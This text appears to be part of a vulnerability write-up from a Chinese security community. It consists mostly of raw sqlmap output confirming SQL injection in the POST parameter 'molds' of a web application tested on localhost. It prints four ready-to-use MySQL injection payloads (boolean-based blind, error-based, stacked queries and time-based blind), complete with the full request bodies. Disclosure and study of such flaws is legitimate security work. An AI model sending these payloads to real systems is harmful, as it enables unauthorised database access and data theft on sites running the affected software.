 sqlmap identified the following injection point(s) with a total of 714 HTTP(s) requests:
---
Parameter: molds (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: ajax=1&isshow=&molds=article' RLIKE (SELECT (CASE WHEN (8825=8825) THEN 0x61727469636c65 ELSE 0x28 END))--
MVhI&tid=2&title=123&keywords=&litpic=&description=123&body=<p>123<br/></p>
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: ajax=1&isshow=&molds=article' OR (SELECT 4411 FROM(SELECT COUNT(*),CONCAT(0x7176707871,(SELECT (ELT(4411=44
11,1))),0x716a717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- kPNO&tid=2&title=123&keywords=&l
itpic=&description=123&body=<p>123<br/></p>
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: ajax=1&isshow=&molds=article';SELECT SLEEP(5)#&tid=2&title=123&keywords=&litpic=&description=123&body=<p>12
3<br/></p>
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ajax=1&isshow=&molds=article' AND (SELECT 6013 FROM (SELECT(SLEEP(5)))jEzc)-- hXAx&tid=2&title=123&keywords
=&litpic=&description=123&body=<p>123<br/></p>
---
[14:14:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:14:12] [INFO] fetched data logged to text files under 'C:\Users\26037\AppData\Local\sqlmap\output\127.0.0.1'
[14:14:12] [WARNING] you haven't updated sqlmap for more than 194 days!!!
[*] ending @ 14:14:12 /2020-05-29/
先知社区